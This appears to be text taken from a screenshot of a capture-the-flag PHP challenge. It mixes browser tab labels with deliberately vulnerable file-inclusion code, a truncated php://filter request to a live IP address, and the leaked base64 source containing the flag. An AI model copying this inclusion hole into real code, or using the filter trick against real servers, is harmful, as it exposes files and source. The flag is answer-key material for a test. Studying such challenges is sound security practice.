 http://61.147.171.105:57174/?file1=php://fi file_get_contents ABP 3
服务器 - 轻量应用服务 哔哩哔哩 ( ゜- ゜)つロ Google Google 翻译 zhuxindong (xiaozhu kod 文件管理 - kodbox - Tower/Dashboard 收件箱 - zhuxindong 文档-jdk
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXsyZDE0ODVhZGNmMTE0YTZmMWUzNTA5ZGQwODkyOGYyN30=